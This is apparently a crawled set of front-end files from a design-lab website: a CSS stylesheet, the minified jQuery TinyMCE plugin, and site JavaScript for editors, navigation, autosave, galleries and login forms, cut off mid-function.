.hidden_dossier { display: block; position:relative; top: -132px; right: -89px; height:63px; width:53px; background:url("img/shy.png") no-repeat; z-index: 1;}

.fb_edge_widget_with_comment {
	margin-top: 15px;
}

#tag_cloud_sidebar {
	width: 60%;
	line-height: 2.3em;
}

#tag_cloud_sidebar a {
  font-size: 1.3em;
}	

.hdlbook p {
	font-size: 1.5em;
	font-family: "Georgia", serif;
}

.hdlbook blockquote {
	font-style: italic;
	font-size: 1.5em;
	font-family: "Georgia", serif;	
	margin-left: 0px;
	padding-left: 20px;
	text-indent: -0.4em;
}

.hdlbook blockquote:before {
    content: "“";
}
 
.hdlbook blockquote:after {
    content: "”";
}

.hdlbook .author {
	font-size: 1.2em;
	font-family: "Georgia", serif;
	padding-left: 20px;
}

.hdlbook .caption {
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
	padding-right: 20px;
}

.hdlbook .youtell {
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
	padding-left: 20px;
	font-style: italic;	
}

.hdlbook .button {
	font-family: Arial;
	background: #0000a1;
	font-weight: bold;
	font-size: 2.0em;
	text-align: center;
	width: 140px;
	border: 1px solid #0000a1;
	color: #fff;
	-moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px;
	-webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px;
	margin: 18px 5px 30px 0px;
	padding:10px;
	cursor: pointer;
}
.hdlbook .button:hover { background: #3db1c9; border:1px solid #3db1c9;}

.hdlbook .button a, .hdlbook .button a:hover {
	color: white;
	text-decoration: none;
}

.dividertitle {
	margin-top: 40px;
	padding-top: 10px;
	padding-bottom: 10px;
	border-top: 1px solid #0000a1;
}

.cafelist {
	list-type: decimal-leading-zero;
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
}

#bookdownloadbutton {
	display: block;
	margin: 40px 0px 30px 30px;
	height: 111px;
	width: 111px;
	background: url('img/downloadbutton.jpg') bottom;
	text-indent: -99999px;
}

#bookdownloadbutton:hover {
	background-position: 0 0;
}


/* styles for low2no style dossier homepage */

#dossiers_intro p { font-size:1.8em; line-height:1.4em; margin:0px;
	margin-bottom:20px;
}

.featured_dossier {
  margin-top: 70px;
}

.featured_post {
  width: 500px;
  padding: 0px;
  margin: 0px;
  color: #50498c;
  font-size: 12px;
  float: left;
}

.featured_post h2 {
  font-size: 26px;
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-weight: bold;
  margin-bottom: 10px;
}

.featured_post .meta {
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  padding-bottom: 5px;
}

.featured_post a {
  font-weight: bold;
}

.featured_post .featured_text {
  font-size: 20px;
  font-style: italic;
  line-height: 1.4em;
  padding-bottom: 20px;
  font-family: Georgia, Times, "Times New Roman", serif;
}

.featured_post .featured_text a {
	font-weight: normal;
}

#featured_image {
  float: right;
}

.featured_dossier .readmore,
.article_content .readmore {

  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  font-weight: bold;
  text-align: left;
}

.article .article_image {
  float: left;
  margin-right: 30px;
}

.content .article .article_content {
  font-size: 17px;
}

.featured-1,.featured-2,.featured-3 {
  width: 220px;
  margin-right: 20px;
  margin-top: 20px;
  float: left;
}

.featured-3 {
  margin-right: 0;
}

.featured-1 h2,.featured-2 h2,.featured-3 h2 {
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  color: #fff;
  font-weight: bold;
  font-size: 11px;
  background-color: #5d488d;
  padding: 5px 10px;
  text-transform: uppercase;
}

.featured-2 h2 {
  background-color: #fa9b47;
}

.featured-3 h2 {
  background-color: #0000a0;
}

.featured-1 h1,.featured-2 h1,.featured-3 h1 {
  background: none;
  padding: 0;
  font-family: "Helvetica Neue", Helvetica, Verdana, sans-serif;
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 5px;
}

.box-content p {
  min-height: 95px;
}

.featured-1 .box-content,.featured-2 .box-content,.featured-3 .box-content {
  color: #5d488d;
  background-color: #e0dae8;
  padding: 15px;
  font-size: 12px;
}

.featured-2 .box-content {
  background-color: #feebda;
}

.featured-3 .box-content {
  background-color: #e6e5f5;
}

#top_banner {
  position: relative;
  bottom: 3px;
  padding: 5px 10px;
}

.featured_stack {
  width: 300px;
  position: relative;
  float: right;
  margin-top: 50px;
  left: 75px;
}

.featured_stack .item {
  position: absolute;
  display: none;
  overflow: hidden;
  left: 0;
  top: 0;
  cursor: pointer;
  font-family: "Arial", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  width: 150px;
  height: 150px;
  padding: 0px;
}

.shadow {
  -moz-box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 5px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 5px;
}

/* stacks coloration */

.featured_stack .item p {
	padding: 20px;
	margin: 0px;
	font-size: 12px;
}

.featured_stack .picture_leaf { background-color: white; }
.featured_stack .picture_leaf img { min-width: 100% }

.featured_stack .item p span { background-color: #e8e2cb; color: #e8e2cb; } /* yellow */
.featured_stack .text_leaf { background-color: #f0ead9; }

.featured_stack .item p span.quote { background-color: #04bbd4; color: #04bbd4; } /* blue */
.featured_stack .quote_leaf { background-color: #00b4cd; }

.featured_stack .item p span.bignumber { background-color: #04cb8a; color: #04cb8a; font-size: 24px; } /* green*/
.featured_stack .bignumber_leaf { background-color: #00d28d; }

.featured_stack .item.top {
  z-index: 50;
}

.featured_stack h1 {
  background: none;
  padding: 0;
  color: #50498C;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 5px;
}

.dossier_stack {
  cursor: pointer;
  width: 300px;
  position: relative;
  float: left;
}

.featured_dossier .featured_post {
	color: #41404E;
}

.dossier_stack .item {
  font-family: "Arial", Helvetica, Verdana, sans-serif;
  font-size: 12px;
  width: 100px;
  height: 100px;
  position: absolute;
  padding: 15px;
  display: none;
  left: 0;
  top: 0;
}

.dossier_stack .item.top {
  left: 42px;
  z-index: 50;
}
.article {
  padding: 40px 0 40px 0;
  position: relative;
}
.special.article .article_content {
  float: right;
}


/*	archive	 */

#archive_closed {
	text-align: center;
	background: url("img/dots2.jpg");
	color: #0000a1;
	padding: 15px 45px 15px 45px;
	margin: 0px;
	position: relative;
	z-index: 999;
}

#archive_expanded {
/*	background: url("img/dots.jpg");	*/
	margin: 0px !important;
	display: none;
	position: relative;
	z-index: 999;
	padding-bottom: 50px;
}

#archive_closed_title {
	font-family: "Arial", Helvetica, Verdana, sans-serif;
	font-weight: bold;
	background-color: white;
	font-size: 1.8em; margin:0px; line-height: 1.4em;
	cursor: pointer;
}

#archive_open_title {
	display: none;
	font-family: "Arial";
	font-weight: bold;
	background-color: white;
	display: none;
	font-size: 1.8em; margin:0px; line-height: 1.4em;
	cursor: pointer;
}

.archiveheader {
	font-family: "Arial";
	font-weight: bold;
}

.archive_list {
	margin: 0px;
	margin-top: 30px;
	padding:0px;
	list-style-type: none;
}

.archive_list li {
	font-size: 1.1em;
	line-height: 1.3em;
	font-family: "Arial";
	padding: 0px 10px 10px 0px;
}

.casespage p {	
	margin-right: 15px;
}

.casespage ol {	
	padding: 0px;
	list-style-type: none;
}

.casepage ol li {
	font-size: 1.1em;
	line-height:18px;
	margin-top: 10px;
	display: block;
	font-family: Arial;
	margin-right: 15px;
}

/* archive hacks */

.pp { font-size: 1.5em; font-family: "Georgia", serif;} 


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/peoplepods/themes/hdl/js/tinymce/jscripts/tiny_mce/jquery.tinymce.js
body_size: 980
content:
(function(b){var e,d,a=[],c=window;b.fn.tinymce=function(j){var p=this,g,k,h,m,i,l="",n="";if(!p.length){return}if(!j){return tinyMCE.get(p[0].id)}function o(){var r=[],q=0;if(f){f();f=null}p.each(function(t,u){var s,w=u.id,v=j.oninit;if(!w){u.id=w=tinymce.DOM.uniqueId()}s=new tinymce.Editor(w,j);r.push(s);if(v){s.onInit.add(function(){var x,y=v;if(++q==r.length){if(tinymce.is(y,"string")){x=(y.indexOf(".")===-1)?null:tinymce.resolve(y.replace(/\.\w+$/,""));y=tinymce.resolve(y)}y.apply(x||tinymce,r)}})}});b.each(r,function(t,s){s.render()})}if(!c.tinymce&&!d&&(g=j.script_url)){d=1;h=g.substring(0,g.lastIndexOf("/"));if(/_(src|dev)\.js/g.test(g)){n="_src"}m=g.lastIndexOf("?");if(m!=-1){l=g.substring(m+1)}c.tinyMCEPreInit={base:h,suffix:n,query:l};if(g.indexOf("gzip")!=-1){i=j.language||"en";g=g+(/\?/.test(g)?"&":"?")+"js=true&core=true&suffix="+escape(n)+"&themes="+escape(j.theme)+"&plugins="+escape(j.plugins)+"&languages="+i;if(!c.tinyMCE_GZ){tinyMCE_GZ={start:function(){tinymce.suffix=n;function q(r){tinymce.ScriptLoader.markDone(tinyMCE.baseURI.toAbsolute(r))}q("langs/"+i+".js");q("themes/"+j.theme+"/editor_template"+n+".js");q("themes/"+j.theme+"/langs/"+i+".js");b.each(j.plugins.split(","),function(s,r){if(r){q("plugins/"+r+"/editor_plugin"+n+".js");q("plugins/"+r+"/langs/"+i+".js")}})},end:function(){}}}}b.ajax({type:"GET",url:g,dataType:"script",cache:true,success:function(){tinymce.dom.Event.domLoaded=1;d=2;o();b.each(a,function(q,r){r()})}})}else{if(d===1){a.push(o)}else{o()}}};b.extend(b.expr[":"],{tinymce:function(g){return g.id&&!!tinyMCE.get(g.id)}});function f(){function i(){this.find("span.mceEditor,div.mceEditor").each(function(m,n){var l=tinyMCE.get(n.id.replace(/_parent$/,""));if(l){l.remove()}})}function k(n){var m=this,l;if(n!==e){i.call(m);m.each(function(p,q){var o;if(o=tinyMCE.get(q.id)){o.setContent(n)}})}else{if(m.length>0){if(l=tinyMCE.get(m[0].id)){return l.getContent()}}}}function h(m){var l=null;(m)&&(m.id)&&(c.tinymce)&&(l=tinyMCE.get(m.id));return l}function g(l){return !!((l)&&(l.length)&&(c.tinymce)&&(l.is(":tinymce")))}var j={};b.each(["text","html","val"],function(n,l){var o=j[l]=b.fn[l],m=(l==="text");b.fn[l]=function(r){var p=this;if(!g(p)){return o.call(p,r)}if(r!==e){k.call(p.filter(":tinymce"),r);o.call(p.not(":tinymce"),r);return p}else{var q="";(m?p:p.eq(0)).each(function(t,u){var s=h(u);q+=s?(m?s.getContent().replace(/<(?:"[^"]*"|'[^']*'|[^'">])*>/g,""):s.getContent()):o.call(b(u),r)});return q}}});b.each(["append","prepend"],function(n,m){var o=j[m]=b.fn[m],l=(m==="prepend");b.fn[m]=function(q){var p=this;if(!g(p)){return o.call(p,q)}if(q!==e){p.filter(":tinymce").each(function(s,t){var r=h(t);r&&r.setContent(l?q+r.getContent():r.getContent()+q)});o.call(p.not(":tinymce"),q);return p}}});b.each(["remove","replaceWith","replaceAll","empty"],function(m,l){var n=j[l]=b.fn[l];b.fn[l]=function(){i.apply(this);return n.apply(this,arguments)}});j.attr=b.fn.attr;b.fn.attr=function(n,q,o){var m=this;if((!n)||(n!=="value")||(!g(m))){return j.attr.call(m,n,q,o)}if(q!==e){k.call(m.filter(":tinymce"),q);j.attr.call(m.not(":tinymce"),n,q,o);return m}else{var p=m[0],l=h(p);return l?l.getContent():j.attr.call(b(p),n,q,o)}}}})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/peoplepods/themes/hdl/javascript-v=20090828.js
body_size: 10054
content:
var FILE_COUNTER = 1;
var LAST_SNIP = 'left';
var SCROLL_BOTTOM = 0;

var tl;
var bandInfos;
var eventSource;

$(document).ready(function(){


		// make sure the logo is just above the bottom of the browser
		SCROLL_BOTTOM = $(window).height() - 325;

		// make sure logo doesn't scroll below the footer
		
		pos = $('#footer').position();
		if (pos.top-325 < SCROLL_BOTTOM) { 
			SCROLL_BOTTOM = pos.top-325;
		}

		setupZoom();

		$('.repairField').blur(function() { 
			
			o = $(this);
			if (o.val()=='') { 
				//console.log('resetting default');
				o.css('color','#CCC');
				o.val(o.attr('default'));
			}
		});

		$('.repairField').focus(function() { 
			
			o = $(this);
			
			//console.log("focus "+o.attr('id'));
			 if (o.val()==o.attr('default')) {
				//console.log('ready for input');
				o.css('color','#000');
				o.val('');
			}
			

		});

		$('.repairField').blur();


		if (!isTouch() && typeof jQuery.fn.tinymce == 'function') { 

		$('textarea.tinymce').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],object[width|height],param[name|value],embed[src|type|allowfullscreen|allowscriptaccess|width|height],iframe[src|width|height|frameborder]",
			plugins:"paste",
			width:"100%",
			paste_auto_cleanup_on_paste: true,
			paste_strip_class_attributes: "all",
			paste_remove_spans: true,
			paste_remove_styles: true,
			relative_urls:false,
			remove_script_host: false,

			theme_advanced_buttons1: "formatselect,pastetext,removeformat,separator,bold,italic,separator,bullist,numlist,separator,link,unlink,image,separator,undo,removeformat,separator,charmap",
			theme_advanced_buttons2: "",
			theme_advanced_blockformats : "p,blockquote,h1,h2,h3,h4,h5,h6",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			content_css : podRoot+"/themes/hdl/tinymce.css",
			onchange_callback: function () { dirty = true; }
		});
		
		$('textarea.tinyquestion').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],iframe[src|width|height|frameborder]",
			plugins:"paste",
			width:"100%",
			paste_auto_cleanup_on_paste: true,
			paste_strip_class_attributes: "all",
			paste_remove_spans: true,
			paste_remove_styles: true,
			relative_urls:false,
			remove_script_host: false,

			theme_advanced_path : false,
			theme_advanced_buttons1: "bold,link,unlink",
			theme_advanced_buttons2: "",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			content_css : podRoot+"/themes/hdl/tinymce.css"
		});
		
		
		$('textarea.tinycomments').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			theme_advanced_buttons1: "bold,italic,separator,link,unlink",
			theme_advanced_buttons2: "",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			theme_advanced_path : false,
			relative_urls:false,
			remove_script_host: false,
			content_css : podRoot+"/themes/hdl/tinymce.css"
		});		
		
		} 
		
		if (isTouch()) {
			$('#touchWarning').show();
		}
		
		
		if ($('#case_study_title').html()) { 
			going = true;
			min = 24;
			max = 40;
			tries = 1;
			size = $('#case_study_title').css("fontSize");
			height = $('#case_study_title').height();
			size = size.split("px")[0];
			
			html = $('#case_study_title').html();
			
			breaks = 0;
			offset = 0;
			do {
				offset=html.indexOf("<br>",offset);
				if (offset >= 0) { 
					breaks++;			
					offset = offset+4;
				} 
			} while (offset>=0);
			
			lines = breaks+1;
			if (lines == 1) {
				extra = 30;
			} else {
				extra = 10;
			}

			bufferheight = height+(parseInt(size)*lines)+extra;

			while (going) {
				tries++;
				if (height < bufferheight && size < max) {
					size++;
					$('#case_study_title').css("fontSize",size+"px");

				}

				height = $('#case_study_title').height();

				
				// have we gone onto a second line?
				// or maybe busted out of the alloted room?
				if (height > bufferheight && size > min) { 
					size--;
					$('#case_study_title').css("fontSize",size+"px");
					going = false;
				} 
				if (height > bufferheight && size==min) {
					going = false;
				}
				if (tries > 100) {
					going = false;
				}
			
			}
			
		}




		var logo = $('#floating_logo'); 
		if (logo.html()) { 
			logo.css('position','absolute');
			logo.css('top',SCROLL_BOTTOM+"px");
		}

		var naver = $('#nav');
		originalNaverTop = naver.position().top;
		var naverTwo = $('#navigator');
		originalNaverTwoTop = naverTwo.css('top');

		$(window).scroll(function() { 
			cushion = 0;
			
			logo = $('#floating_logo'); 
			top_of_screen = $(window).scrollTop();
			
			if (logo.html()) { 
				pos = logo.position();

				if (top_of_screen >= SCROLL_BOTTOM) { 
					logo.css('position','fixed');
					logo.css('top','1px');
				} else {
					logo.css('position','absolute');
					logo.css('top',SCROLL_BOTTOM+'px');
				}
			}
			
			if (naver.html()) {
				if (top_of_screen >= originalNaverTop) { 
					naver.css('position','fixed');
					naver.css('top','0px');
					cushion += naver.outerHeight();
				} else {
					naver.css('position','relative');
					cushion = 0;
				}
			}

			if (naverTwo.html()) {
				if (top_of_screen >= originalNaverTop) { 
					naverTwo.css('position','fixed');
					naverTwo.css('top',naver.height()-5);
					cushion += naverTwo.outerHeight();
				} else {
					naverTwo.css('position','relative');
					naverTwo.css('top',originalNaverTwoTop);
					$('#main').css("margin-top","0px");
					cushion = 0;
				}
			}
			if (naver.html() || naverTwo.html()) {
				$('#main').css("margin-top",cushion + "px");
			}
			
		});


		$('a.glossary').bt( 
			{
			  hoverIntentOpts: {
			    timeout: 1000
		  		},
				spikeLength:0,
				spikeGirth:0,
				fill: 'white',
				cornerRadius:0,
				strokeStyle: '#0000A1',
				strokeWidth:1,
				shadow: true,
				shadowOffsetX: 3,
				shadowOffsetY: 3,
				shadowBlur: 8,
				shadowColor: 'rgba(0,0,0,.9)',
			    padding:10,
				cssStyles: {fontSize: '1.2em',color: '#333'}
			}
		);
		$('a.footnote').bt( 
			{
			
			  hoverIntentOpts: {
			    timeout: 1000
		  		},
				spikeLength:0,
				spikeGirth:0,
				fill: 'white',
				cornerRadius:0,
				strokeStyle: '#0000A1',
				strokeWidth:1,
				shadow: true,
				shadowOffsetX: 3,
				shadowOffsetY: 3,
				shadowBlur: 8,
				shadowColor: 'rgba(0,0,0,.9)',
			    padding:10,
				cssStyles: {fontSize: '1.2em',color: '#333'}
			}
		);
		
/*
		$('fieldset p.input input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);

		$('fieldset p.fifty input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-280,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);

		$('fieldset p.last input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);
		$('fieldset p.input textarea').bt( {
			 trigger: ['focus', 'blur'],
			positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}

			}
		);
*/
		
		if (typeof jQuery.fn.validate == 'function') { 
			$('form.valid').validate({
			   ignoreTitle: true		   
			});
		}


		/* Dossier Stacks */
		
				
//		$('.featured_stack .item').fadeIn();
		bigSpread = 175;
		smallSpread = 25;

		$('.featured_stack .item').each(function(){
			var randomnumber=Math.floor(Math.random()*smallSpread)-smallSpread;
			var randomtop=Math.floor(Math.random()*smallSpread)-smallSpread;
			$(this).addClass("shadow");
			$(this).css({'left' : randomnumber, 'top' : randomtop});
			$(this).fadeIn();
		});

		$('.featured_dossier').mouseenter(function(){
			$(this).find('.item:not(".top")').each(function() {
				var randomnumber=Math.floor(Math.random()*bigSpread)-(bigSpread/2);
				var randomtop=Math.floor(Math.random()*bigSpread/4)-(bigSpread/4);
				$(this).animate({'left' : randomnumber, 'top' : randomtop}, 200);
			});
		});

		$('.featured_dossier').mouseleave(function(){
			$(this).find('.item:not(".top")').each(function() {
				var randomnumber=Math.floor(Math.random()*smallSpread)-smallSpread;
				var randomtop=Math.floor(Math.random()*smallSpread)-smallSpread;
				$(this).animate({'left' : randomnumber, 'top' : randomtop}, 80);
			});
		});
});

function archiver(){
	$('#archive_expanded').slideToggle('slow',function(){
			var naver = $('#nav');
			originalNaverTop = naver.position().top;
		});
	$('#archive_closed_title').toggle();
	$('#archive_open_title').toggle();
}

function swapLoginPw() { 
	$('#ajax_login_fake_password').hide();
	$('#ajax_login_password').show();
	$('#ajax_login_password').focus();
	return false;
}
function swapJoinPw() { 
	$('#ajax_join_fake_password').hide();
	$('#ajax_join_password').show();
	$('#ajax_join_password').focus();
	return false;
}

function blog_submit() { 

	tinyMCE.triggerSave();
	$('#blog_form .repairField').each(function(){ if ($(this).val()==$(this).attr('default')){$(this).val('');}});
}

function autosaveCase() { 

	tinyMCE.triggerSave();
	
	var fields = new Array('headline','tagline','design_team','client','sector','stakeholders_integral','stakeholders_implied','stakeholders_interested','project_cost','start_date','project_status');
	
	// get list of questions
	$('textarea.question').each(function() {
			fields.push($(this).attr('id'));
		});
	
	data = '';
	for (i in fields) { 
		field = $('#'+fields[i]);
	
		name=field.attr('name');
		val = field.val();
		var d = field.attr('default');
		if (val!=d) { 
			data = data + '&' + name + '=' + encodeURIComponent(val);
		}
	}
	
	data = data+'&id=' + $('#contentId').val();

	data = 'method=autosave'+data;
	$.post(API,data,function(json,textStatus) { 
		if (json.error) { 
			alert(json.error);
		} else {
			$('#save_status').html(json.message);
		}
	},"json");
	
	
}

function showFirstBubble() { 


		events = eventSource.getAllEventIterator();
		event =  events._events.getFirst();
		bandInfos[0].eventPainter.showBubble(event);

}

function goto(id) {

	if (id=='timeline') { 
		$.scrollTo('#'+id,{easing:'swing',duration:150,offset:-75}); 
		showFirstBubble();		
	} else {	
		$('.case_sidebar').css('background','transparent');
		$('#'+id).css('background','#FFFFFF');
		$.scrollTo('#'+id,{easing:'swing',duration:150}); 
	}
	if (id != 'body') { 
		 $('#body').effect("highlight",{color:"#eeedf8"},1000);
	}
	return false;
}


function setActiveNav(id) { 

	$(id).addClass('active');
}


function autosaveBlog(callback) {

	tinyMCE.triggerSave();
	if ($('#headline').val()!=$('#headline').attr('default')) { 
	data = $('#blog_form').serialize();
	data = 'method=autosave&'+data;
	$.post(API,data,function(json,textStatus) { 
		if (json.error) { 
			alert(json.error);
		} else {
			$('#save_status').html(json.message);
			$('#id').val(json.id);	
		}
		if (callback !== undefined) {
			callback();
		}
	},"json");
	}	
}

function autosaveContent(selector, callback) {
  tinyMCE.triggerSave();
  if ($('#headline').val()!=$('#headline').attr('default')) { 
    data = $(selector).serialize();
    data = 'method=autosave&'+data;
    $.ajax({
      type: 'POST',
      url: API,
      data: data,
      datatype: 'json',
      success: function(data){
        if (data.error) { 
          
        } else {
          $('#save_status').html(data.message);
          $('#id').val(data.id);  
        }
        if (callback !== undefined) {
          callback();
        }
      }
    });
  } 
}


function valid_onsubmit(form) { 
	tinyMCE.triggerSave();
	return true;
}


function htmlspecialchars (string, quote_style, charset, double_encode) {
    // Convert special characters to HTML entities  
    var optTemp = 0, i = 0, noquotes= false;
    if (typeof quote_style === 'undefined' || quote_style === null) {
        quote_style = 2;
    }
    string = string.toString();
    if (double_encode !== false) { // Put this first to avoid double-encoding
        string = string.replace(/&/g, '&amp;');
    }
    string = string.replace(/</g, '&lt;').replace(/>/g, '&gt;');
 
    var OPTS = {
        'ENT_NOQUOTES': 0,
        'ENT_HTML_QUOTE_SINGLE' : 1,
        'ENT_HTML_QUOTE_DOUBLE' : 2,
        'ENT_COMPAT': 2,
        'ENT_QUOTES': 3,
        'ENT_IGNORE' : 4
    };
    if (quote_style === 0) {
        noquotes = true;
    }
    if (typeof quote_style !== 'number') { // Allow for a single string or an array of string flags
        quote_style = [].concat(quote_style);
        for (i=0; i < quote_style.length; i++) {
            // Resolve string input to bitwise e.g. 'PATHINFO_EXTENSION' becomes 4
            if (OPTS[quote_style[i]] === 0) {
                noquotes = true;
            }
            else if (OPTS[quote_style[i]]) {
                optTemp = optTemp | OPTS[quote_style[i]];
            }
        }
        quote_style = optTemp;
    }
    if (quote_style & OPTS.ENT_HTML_QUOTE_SINGLE) {
        string = string.replace(/'/g, '&#039;');
    }
    if (!noquotes) {
        string = string.replace(/"/g, '&quot;');
    }
 
    return string;
}

function snip(id,type) { 

	var name = $('#thumbnail_'+id).attr('title');	
	LAST_SNIP = type;
	var str = '[img name="'+ name + '" type="' + type + '"]';
	$('#snip_'+id).html(str);
	return false;

}


	function toggleBot(html_id,on,off,api_parameters,handler) { 

		var command = API + '?' + api_parameters + '&html_id='+encodeURIComponent(html_id)+'&on='+encodeURIComponent(on)+'&off='+off;

		if(!handler) { handler = toggleBotSuccess; }

		$.getJSON(command,handler);

		return false;
	}
	
	function toggleBotSuccess(json) {
	
		if (json.error) {
			alert(json.error);
		}
		if (json.isOn) {
			$('#'+json.html_id).addClass('active');
			$('#'+json.html_id).html(json.on);
		} else {
			$('#'+json.html_id).removeClass('active');
			$('#'+json.html_id).html(json.off);				
		}
	
	}
	

function removeComment(id) { 

	if (confirm('Remove this comment?')) { 

		command = API+"?method=removeComment&comment="+id;
		$('#comment'+id).hide();
		$.getJSON(command,removeCommentSuccess);
	}
	
	return false;
}


function removeCommentSuccess(json) {

	if (json.error) {
		alert(json.error);
	}
}



function approveComment(id) { 

		command = API+"?method=approveComment&comment="+id;
		$.getJSON(command,approveCommentSuccess);
	
	return false;
}

function approveCommentSuccess(json) {

	if (json.error) { 
		alert(json.error);
	} else {
		$('#approve_'+json.id).html('&#x2714;');
	}

}

function galleryNext(id) { 
	var next = false;
	$('.gallery_photo').each(function() { 
		
		if (next) { 
			next = false;
			if (id != $(this).attr('fileid')) { 
				gallery($(this).attr('fileid'));
			}
			return false;
		}
		if ($(this).attr('fileid')==id) { 
			next = true;
		}
	
	});
	
	if (next) { 
		var all = $('.gallery_photo');
		var first = $(all[0]).attr('fileid');
		if (first != id) {
			gallery(first);
		}
	}

	return false;


}

function gallery(id) { 
	$('a.gallery_nav').removeClass('gallery_active');
	$('a#gallery_nav_'+id).addClass('gallery_active');
	$('.gallery_photo').fadeOut();
	$('#photo_'+id).fadeIn();
	var caption = $('#photo_'+id + ' img').attr('alt');
	$('#gallery_caption').html(caption);
	return false;
}

	function resortQuestions() { 
	
		var order = '';
		$('#question_admin .question_short').each(function(i,elm) { order +=  $(elm).attr('docId') + ","; })
		command = API + "?method=resortChildren&order=" + order + "&type=question&template=question.short";
		$.getJSON(command);
		
	}




function moveNumberUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=bignumber&template=format.bignumbers";
	$.getJSON(command,refreshBigNumbers);
	return false;
}
function moveNumberDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=bignumber&template=format.bignumbers";
	$.getJSON(command,refreshBigNumbers);
	return false;
}
function movePersonUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=caseperson&template=format.attached_people";
	$.getJSON(command,refreshPeople);
	return false;
}
function movePersonDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=caseperson&template=format.attached_people";
	$.getJSON(command,refreshPeople);
	return false;
}
function moveFileUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=file&template=format.attached_file";
	$.getJSON(command,refreshFiles);
	return false;
}
function moveFileDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=file&template=format.attached_file";
	$.getJSON(command,refreshFiles);
	return false;
}

function moveQuestionUp(contentId) { 

	command = API + "?method=resortContent&contentId="+contentId+"&direction=up&type=question&template=question.short";
	$.getJSON(command,refreshQuestions);
	return false;
}
function moveQuestionDown(contentId) { 

	command = API + "?method=resortContent&contentId="+contentId+"&direction=down&type=question&template=question.short";
	$.getJSON(command,refreshQuestions);
	return false;
}

function refreshQuestions(json) {

	if (json.error) {	
		alert(json.error);
	} else {		
		$('#question_admin .stack_rows').html(json.html);
	}


}

function addFile() { 
	p = document.createElement('p');
	p.setAttribute('class','input fileinput');
	
	
	img = document.createElement('img');
	img.setAttribute('src','/peoplepods/themes/hdl/img/arrow_up_alt1_32x32.png');
	
	label = document.createElement('label');
	label.innerHTML = 'Upload File:';
	
	file = document.createElement('input');
	file.setAttribute('type','file');
	file.setAttribute('name','file'+FILE_COUNTER);
	file.setAttribute('class','file');
	file.setAttribute('id','file'+FILE_COUNTER);
	
	p.appendChild(img);
	p.appendChild(label);
	p.appendChild(file);
	document.getElementById('file_list').appendChild(p);
	FILE_COUNTER++;
	return false;
}

function removeBlogFile(contentId,fileId) { 


	command = API + "?method=removeFile&mode=blog&contentId="+contentId+"&fileId="+fileId;
	$.getJSON(command,refreshFiles);
			
	return false;

}





function showAjaxLogin() {
	$('#ajax_join').hide();
	$('#ajax_login').show();
	return false;
}
function showAjaxJoin() {
	$('#ajax_join').show();
	$('#ajax_login').hide();
	return false;
}
function ajaxJoin() { 
	$('#ajax_login_join_error').hide();
	var name = $('#ajax_join_name').val();
	var email = $('#ajax_join_email').val();
	var pw = $('#ajax_join_password').val();
	command = API + "?method=join&name="+encodeURIComponent(name)+"&email="+encodeURIComponent(email)+"&password="+encodeURIComponent(pw);
	$.getJSON(command,ajaxAuthReturn);
	return false;	return false;
